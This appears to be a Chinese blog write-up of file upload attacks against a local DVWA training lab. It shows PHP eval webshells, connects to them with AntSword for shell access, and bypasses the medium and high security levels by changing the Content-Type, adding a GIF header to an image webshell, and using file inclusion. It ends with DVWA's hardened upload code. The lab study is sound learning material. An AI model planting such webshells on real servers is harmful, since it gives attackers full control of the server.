文件上传漏洞广泛存在于Web1.0时代,恶意攻击者的主要攻击手法是将可执行脚本(WebShell)上传至目标服务器,以达到控制目标服务器的目的。
此漏洞成立的前提条件至少有下面两个:
1.可以上传对应的脚本文件,并且被服务器解析,比如php上传为.php,Java则上传jar包等
2.上传文件之后,攻击者知道文件的地址,也就是说可以从浏览器地址栏访问到文件。
我使用本地的dvwa靶场进行实战。
1. 防护级别为低(low)
书写脚本文件1.php,:
<?php
phpinfo();
?>进入文件上传模块:

点击上传,上传成功,并且可以看到上传的地址,这里满足了条件1:


在浏览器中拼接相关地址,http://localhost:5555/hackable/uploads/1.php:

发现成功输出了文件信息,这里满足了条件2。
如果在平时的渗透测试中,到这一步已经证明了漏洞存在。但是我为了增强实战能力,编写了对应的可执行脚本如下,这段代码很简单,从post请求中获取cmd参数,并且执行。这被称为一句话木马,相信大家知道了,通过向http://localhost:5555/hackable/uploads/1.php发出post请求,即可执行任意命令,也就是说等于拿到了服务器权限。
记得重新上传这个可执行脚本:
<?php
eval($POST['cmd']);

?>一键使用此木马的工具以前有中国菜刀,现在有中国蚁剑(antsword)。我使用最新的antsword。
但是如下图发现返回数据为空,猜测是php版本为7导致的,所以我需要修改一下一句话木马。

我修改为如下的代码,希望可以运行成功,但是居然报了这么多的错误,
<?php
$pst = $POST['cmd'];
eval(pst);
?>
继续排查原因,原来是第一行的分号写错了。
可执行的代码如下:
<?php
$pst = $_POST['hacker'];
@eval($pst);
?>右下角提示连接成功:

点击添加即可使用,右键可以查看支持的功能。

打开虚拟终端,已经拿下了服务器权限:


2.防护等级为中(medium)
点击查看源代码,发现其通过type来判断,于是可以使用burp修改发送的数据包来实现改变。

修改content type为imag/png

上传成功:

3.防护等级为高(High)
查看源代码,发现其使用后缀名判断

看到其对后缀名做了限制(jpg、jpeg、png),并且使用getimagesize函数确定文件头为图片。
所以我们在文件头加上图片头标识
GIF89
<?php
$p = $_POST['cmd'];
@eval($p);
?>重命名为2.jpg,上传成功:

但是这是jpg文件,无法被服务器执行,所以我们使用前面的文件包含漏洞来执行:
但是我的文件包含没打开,即allow_url_include = Off。
使用以下命令打开,我的行数为824,如果不知道你的就cat来确定。
docker exec -it [容器id] /bin/bash # 进入容器
cd /etc/php/7.0
sed -i '824s/.*/allow_url_include = On/' php.ini
docker restart [容器id] # 重启容器然后再次尝试上传文件成功,在地址栏打开,注意我修改了端口号。http://127.0.0.1/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/2.jpg
:

但是使用蚁剑无法连接,不知道为什么,于是我又去做了一个图片马。
还是连接失败,虽然文件上传成功了。
搞了很久才成功
使用记事本打开jpg,在后面加上代码:


到这里低中高危难度都通过了。
我们来看看不可能出现漏洞的代码,可以看到其不仅判断了文件类型,还将文件名使用md5的方式进行了加密,就算上传可执行文件成功,攻击者也无法知道具体的文件名。还对文件内容做了限制,并且加上了CSRF验证。
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_ext = substr( $uploaded_name, strrpos( $uploaded_name, '.' ) + 1);
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_tmp = $_FILES[ 'uploaded' ][ 'tmp_name' ];
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . 'hackable/uploads/';
//$target_file = basename( $uploaded_name, '.' . $uploaded_ext ) . '-';
$target_file = md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
$temp_file = ( ( ini_get( 'upload_tmp_dir' ) == '' ) ? ( sys_get_temp_dir() ) : ( ini_get( 'upload_tmp_dir' ) ) );
$temp_file .= DIRECTORY_SEPARATOR . md5( uniqid() . $uploaded_name ) . '.' . $uploaded_ext;
// Is it an image?
if( ( strtolower( $uploaded_ext ) == 'jpg' || strtolower( $uploaded_ext ) == 'jpeg' || strtolower( $uploaded_ext ) == 'png' ) &&
( $uploaded_size < 100000 ) &&
( $uploaded_type == 'image/jpeg' || $uploaded_type == 'image/png' ) &&
getimagesize( $uploaded_tmp ) ) {
// Strip any metadata, by re-encoding image (Note, using php-Imagick is recommended over php-GD)
if( $uploaded_type == 'image/jpeg' ) {
$img = imagecreatefromjpeg( $uploaded_tmp );
imagejpeg( $img, $temp_file, 100);
}
else {
$img = imagecreatefrompng( $uploaded_tmp );
imagepng( $img, $temp_file, 9);
}
imagedestroy( $img );
// Can we move the file to the web root from the temp folder?
if( rename( $temp_file, ( getcwd() . DIRECTORY_SEPARATOR . $target_path . $target_file ) ) ) {
// Yes!
echo "<pre><a href='${target_path}${target_file}'>${target_file}</a> succesfully uploaded!</pre>";
}
else {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
// Delete any temp files
if( file_exists( $temp_file ) )
unlink( $temp_file );
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>












![实用篇 | 3D建模中Blender软件的下载及使用[图文详情]](https://img-blog.csdnimg.cn/direct/74d038a46213492fadbd0a6f14dcbab9.png)